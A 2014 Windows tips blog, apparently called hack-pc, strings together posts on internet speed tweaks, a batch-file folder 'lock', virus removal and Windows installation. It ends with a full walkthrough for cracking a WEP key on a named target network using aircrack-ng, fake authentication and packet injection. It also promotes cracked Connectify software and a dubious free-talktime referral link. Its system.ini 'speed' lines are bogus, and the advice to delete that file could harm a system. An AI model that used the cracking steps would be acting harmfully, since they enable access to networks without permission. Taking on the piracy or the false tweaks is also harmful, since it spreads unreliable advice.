Tuesday 28 October 2014

How To Get Maximum Internet Speed

How To Get Maximum Internet Speed:- 


 In the previous article, which you can see here, we learned about how to speed up the internet connection using Google public DNS. In this article we will discover how to speed up the internet connection even more with several methods.
Method 1: system.ini document
Here we will use the system.ini document to speed up our connection, simply
follow these steps:
1) Go to run and type system.ini. Something like this should show:


You should know that it will probably look different on your computer,what’s important when you opened the file is that you follow the next step
2) Delete everything from the system.ini and paste the following:
page buffer=100000kbps load=100000kbps
Download=100000kbps save=100000kbps
back=100000kb

Method 2: TCP OPTIMIZER
If you are using Wi-Fi then TCP optimizer will help you out and you can download it from this link. Once you have downloaded the software you will have a window like this one:

From here on you can play with the settings to speed up your connection.
Method 3: Autobahn Accelerator
This is another program that will help improve your internet connection, it’s a small program that runs in the background and it doesn’t only help for you internet connection, it also reduces time to buffer a video. You can download it from here. After you install it, it should be already running.

Method 4: RAMRush
This is a pretty nice software which will optimize your RAM and again, improve your internet connection. You can download it from here. Once you have installed it it should look something like this:

That’s it! Using all of these will give you maximum internet speed

Password Protect Any Folder Without Any Software


Password Protect Any Folder Without Any Software


In this tutorial i will show you interesting and usefull trick to password protect folder without using any software using batch file programming. This trick will work on all windows platform (Win XP, Win 7). Follow below tutorial to learn this trick.

How To Lock Folder ?

 1. Open Notepad and Copy code given below into it.
cls
@ECHO OFF
title hack-pc.blogspot.com
if EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" goto UNLOCK
if NOT EXIST MyFolder goto MDMyFolder
:CONFIRM
echo Are you sure to lock this folder? (Y/N)
set/p "cho=>"
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren MyFolder "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
attrib +h +s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
echo Folder locked
goto End
:UNLOCK
echo Enter password to Unlock Your Secure Folder
set/p "pass=>"
if NOT %pass%== hack-pc goto FAIL
attrib -h -s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
ren "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" MyFolder
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDMyFolder
md MyFolder
echo MyFolder created successfully
goto End
:End

2. Save the notepad file as lock.bat (.bat is must)
   3. Now double click on lock.bat and a new folder will be created with name MyFolder
   4. Copy all your data you want to protect in that New folder
   5. Now double click on lock.bat and when command promp appears Type Y and press enter.
   6. Now MyFolder will be hidden from you view, to access that folde double click on lock.bat
   7. It will ask for password enter your password and done. (Default password is hack-pc)
To change the password replace hack-pc with  new password in the above code

How To Further Secure ?

You might be thinking that anyone can access the password by opening that lock.bat file in Notepad or any other text editor. To make it more secure hide lock.bat in some secure location after following the above tutorial To access the secured file double click on lock.bat. I would suggest copying lock.bat file into Pendrive and copying it into your computer whenever you required to access to your protected files.

How To Use Mobile Camera As A WebCam

How To Use Mobile Camera As A WebCam

Dear readers today I am going to tell you How To Use Mobile Camera As A WebCam


Step1:-     Install Windows [EXE] (SmartCam.exe on your PC and Install)

Step2:-     Install Smartcam on your Mobile (Symbian S60 2nd Edition [SIS], S60 2nd Edition, JME [JAR], Windows Mobile [CAB], Android [APK]

Step3:-     Start up SmartCam on your PC and go to >>> File >>> Settings and check your connection and proceed >>> next step.

Step4:-     Start SmartCam on your phone and go to >>> Options >>> Connect and it will ask you for server name and you need to type your PC IP address or your system name


Monday 27 October 2014

How to Remove a Virus Using Command Prompt

How to Remove a Virus Using Command Prompt

  • Go to start menu and type “cmd” in the search box or Start>all programs>accessories>command prompt.
  • Open the infected drive such as write , g: to go to G drive.
  • Now type dir/w/a . It will show all the files of the drive including hidden files.
  • Locate AUTORUN.INF or any Virus and other suspicious files in the directory.
there was no virus in my drive so only autorun.inf is been highlighted.
  • Type command attrib  -r –a –s –h to remove attributes of corresponding file.
Type del autorun.inf to delete autorun.inf file.
  • Now type del virus name.exe t delete it, eg : del newfolder.exe .
(You can also delete viruses by using following steps:
  • When you find an Autorun.inf file or any other unusual .exe file just rename it.


Syntax for rename is (rename filename.extension new name ,  for example: (rename autorun.inf virus) to rename autorun.inf file. Here I have renamed it by “virus”.
  • Now you can access the defected drive without affecting the virus.
  • To delete the renamed file go to the defected drive and select the file you renamed.


Now delete the harmful renamed files.)
You have deleted that virus successfully but sometimes virus resides in the Recycler folder.To locate this folder:
  • Type cd recycler command.
  • Again type dir/w/a  to locate all file of the folder.
  • Identify malicious files and delete them using above commands.
Follow the above steps carefully and i think this information is enough to remove a virus using command prompt easily.
Important: Make sure that no other processes being running while performing these actions. Best of luck.

Windows 8 configuration

Windows 8 configuration


Windows 8 configuration tips

If you want to not have the monitor full of colorful tiles for shortcuts that can alter this surface with the following tips and adapt to their own needs. Here are some windows 8 configuration tipslike quick launch bar restores tipsremove tiling from desktop in window 8 along with that you can read these win 8 configuration tips in Urdu. By these windows 8 configuration tips you canconfigure your windows 8 for better performance.

Quick launch bar restores

Anyone who has worked on Windows 7 with the known quick launch bar and miss on this new Windows, they can easily reinstall with a few clicks. With the”Classic Shell program“, which is adapted to Windows 8, the familiar “Start menu“, you can simply restore and then use the Quick Launch bar in the usual form.
The start button is visible with “Classic Shell” and serves to further configure the operating system. Now press the right mouse button on the Start button and select Settings from the menu. Here you can specify whether you want a classic or special “Start Menu” and hence opt for the feature, which was used in the previous operating system
About the Basic Settings menu you can specify whether recently used documents and programs to be displayed in a list. You can also drag the desired programs by moving them to the Quick Launch bar and fix it there. It is recommended to use grouping and will foster a more concise Quick Launch bar in the tray.

Remove tiling from desktop

remove tiling from desktop in window 8Who wants to permanently remove the tiles, does not work to solve with an uninstall, but with the option of starting Windows in 8th Uninstallationcan be performed in a row, the tile should not only be removed from the screen, but also of the used apps.
Important in the run folder is a scale in which the data stored in the tile are stored. Many tiles on the desktop offer features such as weather andtemperature displays that are not at all desired by the user. These can of course be easily removed via an uninstall and then taken out of the system.
Since it is a free and easy to understandsoftware on the “Classic Shell program” no one will be without a clear and his wishes properly configured operating system. A “Mouse Click” can restore the desired user interface after the first start again and rid the screen of colored tiles. Special programming knowledge is not needed for the configuration.

Windows 8 Configuration tips in Urdu

Windows 8 configuration tips in Urdu

Install Windows 7 From USB

Install Windows 7 From USB


Install Windows 7 from boot able USB

In order to install Windows 7 via a USB flash drive on a computer or netbook, you need aUSB stick that has sufficient space available. With Windows 7 Professional about 3 gigabytesare required. Also there are no other important files on the USB stick should be located, as these would be deleted in the preparation of the USB stick.
Furthermore, you need a computer via the USB stick can be configured. In addition, should theBIOS of the computer on which you want to install Windows 7 using a USB stick, allow booting from USB, which is likely to be the case with almost all modern computers.

Configure USB for installing Windows 7

If you have purchased Windows 7 DVD version, an image of the DVD must first be created. For this purpose, a special program is needed. The required ISO image, for example, using the free tools ImgBurn are generated and stored on the hard drive. If you have Windows 7 available for purchase as a download from the Microsoft Store, then choose the image thus obtained can be used directly.
Once the ISO image of your Windows 7 version is available on the hard disk is available, theWindows 7 USB / DVD comes Download Tool from Microsoft is used, which was developed especially for the transmission of a Windows 7 image on a USB flash drive or a DVD . The program can be downloaded free from the Internet and must be installed on the computer, which you use to configure the USB sticks.
Windows 7 boot able USBAfter installation, you must restart the tool. First, select the saved image on the hard drive out. Then there is the choice between USB flash drive and DVD. For the installation of Windows 7 on a USB stick, select theUSB option and search for the desired USB flash drivein the next step. Then the copy process can be started.

Windows 7 installation via USB

After copying is complete, the Windows 7 USB / DVD Download Tool, a bootable USB flash drive is available with the installation files for Windows 7. This now needs to before starting the computer on which the operating system to be installed, be plugged into this.
If the computer is not the same boots from USB, you need to change when you start into the BIOSmenu. This can be called with F12 on many computers. However, this shortcut key can vary and will be displayed at startup. In the BIOS can now be selected, it will boot from whatever media. In this way, the USB stick can select either directly or put in the priority list before the hard drive.
The necessary BIOS settings were taken or the computer has booted from USB, Windows 7 starts the installation. Then the necessary settings for the operating system configuration can be taken and Windows 7 is installed and configured on the computer.

Install Windows 7 From USB in Urdu

WIn 7 installation tips in Urdu

Repair Windows 7

Repair Windows 7


How to repair windows 
Windows 7 is a stable operating system but not always possible to avoid problems. Sometimes files are corrupted and can not be opened or the installation of Service Pack 1 leads to crashing the system.
Most repair tasks done while an on board agents, the Windows Recovery Environment, shortWinRE is a Mini Windows based on Windows PE. It is located on your Windows 7 DVD. TheWindows Recovery Environment (Windows RE) it is part of the setup DVD of Windows and repaired a broken Windows 7 installation.
Start WinRE: Boot the computer with the setup DVD of Windows 7. Choose the second dialog box of the Windows installation “Computer repair functions“. It will start WinRE. Select yourWindows installation and click “Next“. It is normal that, WinRE under “place” as the installation partition “D:” instead of “C:” indicates. The drive letter “C:” WinRE awards for the 120 Mbytesystem partition.
If you just do not have Windows 7 DVD to hand, then you can easily download the Windows 7 Setup DVD for free at Microsoft.

Repair windows 7 in Urdu

Repair Windows 7 in Urdu

Sunday 26 October 2014

FREE Unlimited Talk Time FOR ANDROID USER

FREE RECHARGE FOR ANDROID USER


RECHARGE OF " Unlimited Talk Time" FREE
Follow Just Simple Steps And Get Your Talktime. FOR ANDROID USER

Download Link :  ladooo.com/1162779685
Steps Of Register :-
1. Select Sign Up With Number
3. Enter Mobile Number
5. Verify Your Number
Note :- This offer is for every network


Saturday 25 October 2014

4 Ways to Increase Your Internet Broadband Connection Speed

4 Ways to Increase Your Internet Broadband Connection Speed 


There are many occasions when you will get into internet connection problems and will not be able to get online and handle your normal online business, this is the stage when you need to try out some of these tweaks for the respective connections. If you are using airtel 8mbps connection then you wont need these tweaks because its one of the best broadband service provider in India.
First of all check out your current broadband speed and note it down and then apply the following tweaks one by one :


1. Reducing your Web Cache Space : You need to reduce your web cache space to the minimum because this way your browser does not need to search much in the temporary files. For this you need to do the following :
Click Start > Click on Control Panel > Double Click on Internet Options > Click on Setting option under the Browsing History[Delete temporary files, history, cookies, saved passwords & web information].
Internet Properties Control Panel
Now reduce the cache size to the minimum recommended disk space which is normally 50Mb disk space. This way your internet connection speed will increase to some extent.
Temporary Internet Files

2. Speed Up your Web Pages by blocking multimedia & Turning off Graphics: This is a very important tweak which can help you increase your broadband speed by many times. Here are the steps :
Click on Start > Click on Control Panel > Double Click on Internet Options > Click on Settings under Advanced Menu > Deselect some of the options which you dont need generally while browsing example removing Show pictures if you normaly use internet connection for check out your emails etc.
Advanced Internet Options
Generally you need to disable Images, sounds, animations etc in order to increase your internet speed because text wont take much time to load up in a slow connection.
3. Send Bulk emails using distribution lists : If you are looking to send a email to multiple reciptants then its time for you to signup for email distributions by creating mailing lists, this way you can get your work sorted even if you are on a very slow internet connection.
4. FasterFox Firefox AddonUse Fasterfox : A firefox Add-On which can increase your browser performance and network tweak to increase your browsing speed. The Add-on automaticaly loads up silently all the links open when there is idle bandwidth and help you to save up some loading time with a inbuilt pop-up blocker to block unwanted pop-up’s
Dont forget to read these tips for increasing your internet browsing speed by 4 times which is related to your browser settings..


Connectify 9.X Pro Plus Full Cracked

Connectify 9.X Pro Plus Full Cracked


Share Wi-Fi from 3G/4G Networks – Connectify Hotspot PRO supports sharing Internet from 3G/4G cards in addition to a wide variety of other USB cards and dongles. Turn your 3G or 4G USB stick into a real travel router.

Fully Customizable SSID – Name your hotspot whatever you want! (Hotspot Lite requires your hotspot name to start with 'Connectify-').

Wi-Fi Extender Mode – Extend the range of your home or office Wi-Fi with just a few clicks.

Drag & Drop File Transfers – Easily share files of any size, directly to both devices connected to your hotspot, and to other Connectify Hotspot users on the same network.
  • AutoInternet Selection – Automatically configure your hotspot's Internet sharing settings.
  • Dispatch Integration - Share your Super-Fast Dispatch Connection with Connectify Hotspot PRO


Wifi Hacking Using Backtrack 5 (WEP KEY)

Wifi Hacking Using Backtrack 5 (WEP KEY)
As announced before we would be writing related to wifi attacks and security, This post is the second part of our series on wifi attacks and Security, In the first part we discussed about various terminologies related to wifi attacks and security and discussed couple of attacks. This post will also show you how one can easily crack WEP keys in no time.


Security Issues With WEP


WEP (Wired Equivalent Privacy) was proved full of flaws back in 2001, WEP protocol itself has some weakness which allows the attackers to crack them in no time. The biggest flaw probably in a WEP key is that it supports only 40bit encryption which means that there are 16million possibilities only.

For more information on WEP flaws, kindly read the WEP flaws section here.

Requirements :-

Here is what you would require to crack a WEP key:

1. Backtrack or any other Linux distro with aircrack-ng installed 

2. A Wifi adapter capable of injecting packets , For this tutorial I will use Alfa AWUS036H which is a very popular card and it performs well with Backtrack

You can find compatible wifi card lists here.

Procedure :-

First Login to your Backtrack / Linux distro and plug in your Wifi adpter , Open a new konsole and type in the following commands 

ifconfig wlan0 up


where wlan0 is the name of the wireless card ,it can be different .To see all wireless cards connected to your system simply type in " iwconfig ".


Putting your WiFi Adapter on Monitor Mode


To begin, you’ll need to first put your wireless adapter into monitor mode , Monitor mode is the mode whereby your card can listen to every packet in the air , You can put your card into monitor mode by typing in the following commands 

airmon-ng start (your interface)

Example :- airmon-ng start wlan0


Now a new interface mon0 will be created , You can see the new interface is in monitor mode by entering "iwconfig mon0" as shown


Finding a suitable Target

After putting your card into monitor mode ,we need to find a network that is protected by WEP. You can discover the surrounding networks by entering the following command

airodump-ng mon0


Bssid shows the mac address of the AP, CH shows the channel in which AP is broadcasted and Essid shows the name broadcasted by the AP, Cipher shows the encryption type ,

Now look out for a wep protected network In my case i’ll take “linksys “ as my target for rest of the tutorial

Attacking The Target

Now to crack the WEP key you'll have to capture the targets data into a file, To do this we use airodump tool again, but with some additional switches to target a specific AP and channel. Most importantly, you should restrict monitoring to a single channel to speed up data collection, otherwise the wireless card has to alternate between all channels .You can restrict the capture by giving in the following commands

airodump-ng mon0 --bssid -c (channel ) -w (file name to save )


As my target is broadcasted in channel 6 and has a bssid "98:fc:11:c9:14:22" ,I give in the following commands and save the captured data as "RHAWEP"

airodump-ng mon0 --bssid 98:fc:11:c9:14:22 -c 6 -w RHAWEP


Using Aireplay to Speed up the cracking

Now you’ll have to capture at least 20,000 data packets to crack WEP .This can be done in two ways, The first one would be a (passive attack ) wait for a client to connect to the AP and then start capturing the data packets but this method is very slow, it can take days or even weeks to capture that many data packets

The second method would be an (active attack )this method is fast and only takes minutes to generate and inject that many packets .


In an active attack you'll have do a Fake authentication (connect) with the AP ,then you'll have to generate and inject packets. This can be done very easily by entering the following commands 

aireplay-ng - 1 3 -a (bssid of the target ) (interface) 


In my case i enter the following commands 

aireplay-ng -1 3 -a 98:fc:11:c9:14:22 mon0 



After doing a fake authentication ,now its time to generate and inject Arp packets . To this you'll have to open a new Konsole simultaneously and type in the following commands

aireplay-ng 3 -b (bssid of target) -h ( Mac address of mon0) (interface)


In my case i enter
aireplay-ng 3 -b 98:fc:11:c9:14:22 -h 00:c0:ca:50:f8:32 mon0

If this step was successful you'll see Lot of data packets in the airodump capture as shown


Wait till it reaches 20000 packets , best would be to wait till it reaches around 80,000 to 90,000 packets .Its simple more the packets less the time to crack .Once you’ve captured enough number of packets, close all the process's by clicking the into mark which is there on the terminal



Cracking WEP key using Aircrack


Now its time crack the WEP key from the captured data, Enter the following commands in a new konsole to crack the WEP key

aircrack-ng (name of the file )

In my case i enter 
aircrack-ng RHAWEP-0.1-cap

With in a few minutes Aircrak will crack the WEP key as shown


Once the crack is successful you will be left with the KEY! Remove the colons from the output and you’ll have your WEP Key.